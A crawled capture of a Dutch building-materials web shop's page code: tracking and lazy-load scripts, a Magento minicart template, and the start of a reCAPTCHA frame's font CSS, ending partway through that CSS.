</script><script data-ommit="true">	if (typeof dataLayer !== "undefined")	{	AEC.EventDispatcher.on('ec.facebook.loaded', () =>	{	});	for (a = 0, b = EC.length; a < b; a++)	{	EC[a].apply(this,[dataLayer]);	EC[a].apply(this,[dataLayerTransport]);	}	if (window.google_tag_params)	{	(function(callback)	{	if (AEC.Const.COOKIE_DIRECTIVE)	{	if (!AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED)	{	AEC.CookieConsent.queue(callback);	}	else	{	callback.apply(window,[]);	}	}	else	{	callback.apply(window,[]);	}	})	(	(function(dataLayer)	{	return () =>	{	AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);	}	})(dataLayer)	);	}	if (typeof FB !== 'undefined')	{	FB.Event.subscribe('edge.create',function(href)	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Facebook',	'socialAction':	'Like',	'socialTarget':	href	});	});	}	if (typeof twttr !== 'undefined')	{	twttr.ready(function (twttr)	{	twttr.events.bind('click', function()	{	dataLayer.push(	{	'event':	'socialInt',	'socialNetwork':	'Twitter',	'socialAction':	'tweet',	'socialTarget':	window.location.href	});	});	});	}	}	else	{	console.log('dataLayer[] is not intialized. Check if GTM is installed properly');	}
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.bouwbestel.nl\/"},{"@type":"ListItem","position":2,"name":"BOUWMATERIALEN","item":"https:\/\/www.bouwbestel.nl\/bouwmaterialen.html"},{"@type":"ListItem","position":3,"name":"Tegels","item":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/tegels-tegel.html"},{"@type":"ListItem","position":4,"name":"Tegelgereedschap","item":"https:\/\/www.bouwbestel.nl\/bouwmaterialen\/tegels-tegel\/tegelgereedschap-online-kopen.html"},{"@type":"ListItem","position":5,"name":"Tegelkruisjes"}],"name":"Tegelkruisjes - Tegelgereedschap"}</script><script type="text/x-magento-init">
{ "*": { "MagestyApps_AdvancedBreadcrumbs/js/page-type-cookie": { "cookieName": "lvc-path-key", "cookieValue": "1-3-125-310-315-1719" } }
}
</script> <script type="text/javascript"> (function() { var ws = document.createElement('script'); ws.type = 'text/javascript'; ws.async = true; ws.src = ('https:' === document.location.protocol ? 'https://' : 'http://') + 'static.sooqr.com/custom/120929/snippet.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s); })(); </script> </div> <script type="text/javascript"> require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){ var imgLazy = $('.lazyload').not(".loaded"); imgLazy.lazyload(); imgLazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); $('body').on('contentUpdated', function () { var lazy = $(this).find("img.lazyload").not(".loaded").lazyload(); lazy.on('load',function(){ var img = $(this); if(img.hasClass( "loaded" )) return; if(img.attr('src') == img.data('src')){img.addClass('loaded');} else {img.lazyload();} if($.equalheight) $.fn.equalheight(); }); }); $('body').removeClass('loading_body'); }); </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magento_Checkout/template/minicart/content.html
body_size: 1557
content:
<!-- saved from url=(0138)https://bouwbestel-dev.nl/static/version1689588001/frontend/Alothemes/bencher5_child/nl_NL/Magento_Checkout/template/minicart/content.html -->
<html>

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
	<style type="text/css">
		@font-face {
			font-family: Roboto;
            src: url('https://fonts.gstatic.com/s/roboto/v27/KFOmCnqEu92Fr1Mu4mxK.woff2') format('woff2');
		}
	</style>
	<style type="text/css">
		@font-face {
			font-weight: 400;
			font-style: normal;
			font-family: circular;

            src: url('https://fonts.gstatic.com/s/circularxx/v7/RrQIbot8RBEyhMG0zNWxK1T3vV49M1iMZIsi6rI.woff2') format('woff2');
		}

		@font-face {
			font-weight: 700;
			font-style: normal;
			font-family: circular;

            src: url('https://fonts.gstatic.com/s/circularxx/v7/RrQIbot8RBEyhMG0zNWxK1T3vV49M1iMZIsi6rI.woff2') format('woff2');
		}
	</style>
</head>

<body data-new-gr-c-s-check-loaded="14.1115.0" data-gr-ext-installed="" cz-shortcut-listen="true">
	<div class="block-title">
		<strong>
			<span class="text" translate="&#39;My Cart&#39;"></span>
			<span class="qty empty" text="getCartParam(&#39;summary_count&#39;)" data-bind="css: { empty: !!getCartParam(&#39;summary_count&#39;) == false },
                       attr: { title: $t(&#39;Items in Cart&#39;) }">
			</span>
		</strong>
	</div>

	<div class="block-content">
		<button type="button" id="btn-minicart-close" class="action close" data-action="close" data-bind="
                attr: {
                    title: $t(&#39;Close&#39;)
                },
                click: closeMinicart()
            ">
			<span translate="&#39;Close&#39;"></span>
		</button>

		<if args="getCartParam(&#39;summary_count&#39;)">
			<div class="items-total">
				<span class="count" if="maxItemsToDisplay &lt; getCartLineItemsCount()" text="maxItemsToDisplay"></span>
				<translate args="&#39;of&#39;" if="maxItemsToDisplay &lt; getCartLineItemsCount()"></translate>
				<span class="count" text="getCartParam(&#39;summary_count&#39;).toLocaleString(window.LOCALE)"></span>
				<!-- ko if: (getCartParam('summary_count') > 1) -->
				<span translate="&#39;Items in Cart&#39;"></span>
				<!--/ko-->
				<!-- ko if: (getCartParam('summary_count') <= 1) -->
				<span translate="&#39;Item in Cart&#39;"></span>
				<!--/ko-->
			</div>

			<each args="getRegion(&#39;subtotalContainer&#39;)" render=""></each>
			<each args="getRegion(&#39;extraInfo&#39;)" render=""></each>

			<div class="actions" if="getCartParam(&#39;possible_onepage_checkout&#39;)">
				<div class="primary">
					<button id="top-cart-btn-checkout" type="button" class="action primary checkout" data-action="close"
						data-bind="
                            attr: {
                                title: $t(&#39;Bestellen&#39;)
                            },
                            click: closeMinicart()
                        " translate="&#39;Bestellen&#39;">
					</button>
					<div data-bind="html: getCartParamUnsanitizedHtml(&#39;extra_actions&#39;)"></div>
				</div>
			</div>
		</if>

		<if args="getCartParam(&#39;summary_count&#39;)">
			<strong class="subtitle" translate="&#39;Recently added item(s)&#39;"></strong>
			<div data-action="scroll" class="minicart-items-wrapper">
				<ol id="mini-cart" class="minicart-items"
					data-bind="foreach: { data: getCartItems(), as: &#39;item&#39; }">
					<each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
						render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}">
					</each>
				</ol>
			</div>
		</if>

		<ifnot args="getCartParam(&#39;summary_count&#39;)">
			<strong class="subtitle empty" translate="&#39;You have no items in your shopping cart.&#39;"></strong>
			<if args="getCartParam(&#39;cart_empty_message&#39;)">
				<p class="minicart empty text" text="getCartParam(&#39;cart_empty_message&#39;)"></p>
				<div class="actions">
					<div class="secondary">
						<a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
							<span translate="&#39;View and Edit Cart&#39;"></span>
						</a>
					</div>
				</div>
			</if>
		</ifnot>

		<div class="actions" if="getCartParam(&#39;summary_count&#39;)">
			<div class="secondary">
				<a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
					<span translate="&#39;View and Edit Cart&#39;"></span>
				</a>
			</div>
		</div>

		<div id="minicart-widgets" class="minicart-widgets" if="regionHasElements(&#39;promotion&#39;)">
			<each args="getRegion(&#39;promotion&#39;)" render=""></each>
		</div>
	</div>
	<each args="getRegion(&#39;sign-in-popup&#39;)" render=""></each>
	<div id="loom-companion-mv3" ext-id="liecbddmkiiihnedobmlmillhodjkdmb">
		<section id="shadow-host-companion"><template shadowrootmode="open">
				<div id="inner-shadow-companion">
					<div class="css-0" id="tooltip-mount-layer-companion"></div>
					<style data-emotion="companion-global"></style>
					<style data-emotion="companion" data-s=""></style>
					<div class="companion-1b6rwsq"></div>
				</div>
			</template></section>
	</div>
    <script type="text/javascript">
        require(['jquery', 'Magento_Checkout/js/minicart'], function ($) {
        });
    </script>
</body>
<grammarly-desktop-integration data-grammarly-shadow-root="true"><template shadowrootmode="open">
		<div aria-label="grammarly-integration" role="group" tabindex="-1" class="grammarly-desktop-integration"
			data-content="{&quot;mode&quot;:&quot;full&quot;,&quot;isActive&quot;:true,&quot;isUserDisabled&quot;:false}">
		</div>
	</template></grammarly-desktop-integration>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5ubDo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=ivcutz457clw
body_size: 47932
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
